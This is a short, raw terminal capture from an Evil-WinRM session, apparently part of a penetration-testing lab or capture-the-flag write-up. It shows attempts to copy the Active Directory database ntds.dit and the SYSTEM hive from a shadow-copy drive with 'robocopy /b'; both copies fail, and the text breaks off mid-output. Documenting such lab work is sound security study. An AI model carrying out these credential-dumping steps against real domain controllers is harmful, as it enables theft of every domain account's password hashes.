 *Evil-WinRM* PS C:\Users\xyan1d3\Documents> mkdir C:\Temp
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/16/2026 1:13 PM Temp
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> robocopy /b z:\Windows\NTDS C:\Temp ntds.dit
robocopy /b z:\Windows\System32\config C:\Temp SYSTEM
-------------------------------------------------------------------------------
ROBOCOPY :: Robust File Copy for Windows
-------------------------------------------------------------------------------
Started : Monday, November 16, 2026 1:14:05 PM
2026/11/16 13:14:05 ERROR 3 (0x00000003) Getting File System Type of Source z:\Windows\NTDS\
The system cannot find the path specified.
Source = z:\Windows\NTDS\
Dest : C:\Temp\
Files : ntds.dit
Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------
2026/11/16 13:14:05 ERROR 3 (0x00000003) Accessing Source Directory z:\Windows\NTDS\
The system cannot find the path specified.
-------------------------------------------------------------------------------
ROBOCOPY :: Robust File Copy for Windows
-------------------------------------------------------------------------------
Started : Monday, November 16, 2026 1:14:05 PM
2026/11/16 13:14:05 ERROR 3 (0x00000003) Getting File System Type of Source z:\Windows\System32\config\
The system cannot find the path specified.
Source = z:\Windows\System32\config\